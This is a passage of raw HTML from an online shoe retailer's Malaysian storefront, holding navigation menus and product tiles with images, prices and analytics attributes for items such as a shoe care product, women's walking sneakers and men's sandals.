                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
